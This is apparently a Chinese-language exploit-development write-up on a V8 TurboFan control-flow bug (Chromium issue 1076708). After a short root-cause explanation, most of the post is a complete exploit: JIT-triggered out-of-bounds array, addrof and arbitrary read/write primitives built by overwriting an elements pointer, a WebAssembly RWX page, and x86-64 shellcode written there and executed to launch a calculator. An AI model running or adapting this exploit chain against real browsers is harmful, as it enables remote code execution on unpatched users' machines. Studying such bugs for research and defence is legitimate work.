这里是漏洞导致意外生成的throw也把id:2的block和end连接起来了。然后真实情况是不能连起来的。正确的逻辑应该是下面的#436 branch的连接。这样就导致一个问题,就是多条id:2的block被一个非预期的控制流node连接,导致依赖控制流的节点被放到错的位置,本应该单独有一个block 的store -1依赖于throw, 因为throw控制流和branch #436的合并,导致store -1合并于上面的block,而不是branch被放到后面来了。
漏洞利用
相对地址读写和任意地址读写
之前一般的任意地址读写。
var array_buffer;
array_buffer = new ArrayBuffer(0x233);
data_view = new DataView(array_buffer);
backing_store_offset = 20; //backing_store相对于arr位置的偏移对应的下标,这里arr是改过长度的越界数组
function read_8bytes(addr) {
    arr[backing_store_offset] = Int64ToFloat64(addr);
    return data_view.getBigInt64(0, true); // true 设置小端序
}
function write_8bytes(addr, data) {
    arr[backing_store_offset] = Int64ToFloat64(addr);
    data_view.setBigInt64(0, BigInt(data), true); // true 设置小端序
}
这里看不懂的可以看从一道CTF题零基础学V8漏洞利用。
在指针压缩版本的v8中,backing_store中存放着的仍然是未压缩的地址,即64位,但是显然,由于我们在内存中读到的指针,也就是地址,是压缩的只有32位,也就是说我们通过改backing_store来任意读写的方法需要别的处理,因为我们没有高32位。
我们可以:
• 得到高32位,然后和低32位拼接起来,更改backing_store来任意读写。
• 通过改float array的elements指针来4g地址内任意读写。
获取高32位
BigUint64Array

let aa = new BigUint64Array(2);
aa[0] = 0xaaaaaaaaaaaaaaaan;
aa[1] = 0xbbbbbbbbbbbbbbbbn; % DebugPrint(aa); % SystemBreak();

可以发现通过BigUint64Array的external_pointer得到高32位,但是布局一定要构造好,在我构造起初,长度未越界时,BigUint64Array在越界数组下面,等越界数组长度修改成功后,BigUint64Array又跑上面去了,让我摸不到头脑,无奈放弃这种方法,想到另外一种。
改float array的elements
elements指向哪,哪就是数组数据存储的位置,相应的,我们更改其指向我们想要的位置,就能直接通过数组,用对应下标进行读写。能这么做的原因是,elements指针本身就是压缩指针,我们只需要知道目标地址的低32位就能利用这点进行读写,不过只能是4g空间内,因为高32位我们这里无法改动。
exp
class classA {
    constructor() {
        this.val = 0x4242;
        this.x = 0;
        this.a = [1, 2, 3];
    }
}
class classB {
    constructor() {
        this.val = 0x4141;
        this.x = 1;
        this.s = "dsa";
    }
}
var A = new classA();
var B = new classB() function f(arg1, arg2) {
    if (arg2 == 41) {
        return 5;
    }
    var int8arr = new Int8Array(10);
    var z = arg1.x;
    // new arr length
    arg1.val = -1;
    int8arr[1500000000] = 22;
    async
    function f2() {
        const nothing = {};
        while (1) {
            if (abc1 | abc2) {
                while (nothing) {
                    await 1;
                    print(abc3);
                }
            }
        }
    }
    f2();
}
var i;
// this may optimize and deopt, that's fine
for (i = 0; i < 20000; i++) {
    f(A, 0);
    f(B, 0);
}
// this will optimize it and it won't deopt
// this loop needs to be less than the previous one
for (i = 0; i < 10000; i++) {
    f(A, 41);
    f(B, 41);
}
oob = [1.1, 1.1, 1.1, 1.1];
float_arr = [2.1, 2.2, 2.3, 2.4];
obj_arr = [{}].slice();
// change the arr length
f(oob, 0);
print("[+] LENGTH : " + oob.length);
//just for float->Int or Int->float
var buf = new ArrayBuffer(8);
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) {
    f64_buf[0] = val;
    return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) {
    u64_buf[0] = Number(val & 0xffffffffn);
    u64_buf[1] = Number(val >> 32n);
    return f64_buf[0];
}
function hex(b) {
    return ('0x' + b.toString(16));
}
tmp = (ftoi(oob[14])) //we get the offset by debug
float_map = tmp >> 32n // float map
//just suitable for my test, you'd better check localy,
//and this value contain the free 32bit val, in order restore it, as we write total 64bit
float_map_low = tmp & 0xffffffffn tmp = (ftoi(oob[25]));
obj_map_high = tmp >> 32n;
obj_map = tmp & 0xffffffffn; // obj map
print('[+] float map : ' + hex(float_map));
print('[+] obj map : ' + hex(obj_map));
//the offset 25 is obj_map_addr
function addrof(obj) {
    obj_arr[0] = obj;
    oob[25] = itof((obj_map_high << 32n) | float_map);
    let addr = obj_arr[0];
    oob[25] = itof((obj_map_high << 32n) | obj_map);
    return ftoi(addr) & 0xffffffffn;
}
//we chenge elements ptr in order to arb_r/w, so we need store other 32bit like before
elements = ftoi(oob[15]);
// print("[+] elements = "+hex(elements));
elements_low = elements & 0xffffffffn
// print("[+] elements_low = "+hex(elements_low));
function aar(addr) {
    oob[15] = itof((addr - 0x8n << 32n) | elements_low);
    return ftoi(float_arr[0]);
}
function aaw(addr, val) {
    oob[15] = itof((addr - 0x8n << 32n) | elements_low);
    float_arr[0] = itof(val);
}
var wasm_code = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 42, 11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
var wasm_i_addr = addrof(wasm_instance);
print("[+] the wasm_addr : " + hex(wasm_i_addr));
var rwx_addr = aar((wasm_i_addr + 0x68n));
print('[+] rwx_addr : ' + hex(rwx_addr)) var shellcode = Array(20);
shellcode[0] = 0x90909090;
shellcode[1] = 0x90909090;
shellcode[2] = 0x782fb848;
shellcode[3] = 0x636c6163; //xcalc
shellcode[4] = 0x48500000;
shellcode[5] = 0x73752fb8;
shellcode[6] = 0x69622f72;
shellcode[7] = 0x8948506e;
shellcode[8] = 0xc03148e7;
shellcode[9] = 0x89485750;
shellcode[10] = 0xd23148e6;
shellcode[11] = 0x3ac0c748;
shellcode[12] = 0x50000031;
shellcode[13] = 0x4944b848;
shellcode[14] = 0x414c5053;
shellcode[15] = 0x48503d59;
shellcode[16] = 0x3148e289;
shellcode[17] = 0x485250c0;
shellcode[18] = 0xc748e289;
shellcode[19] = 0x00003bc0;
shellcode[20] = 0x050f00;
var shellcode_buf = new ArrayBuffer(0x100);
var dataview = new DataView(shellcode_buf);
aaw(addrof(shellcode_buf) + 0x14n, rwx_addr); //cheng back_store
for (var i = 0; i < shellcode.length; i++) {
    dataview.setUint32(4 * i, shellcode[i], true);
}

print("[+] Okey! Trigger my shellcode :p");
f();
shellcode和上次的一样。
参考
Issue 1076708: OOB read/write
Introduction to TurboFan
Modern attacks on the Chrome browser : optimizations and deoptimizations








发表评论
您还未登录,请先登录。
登录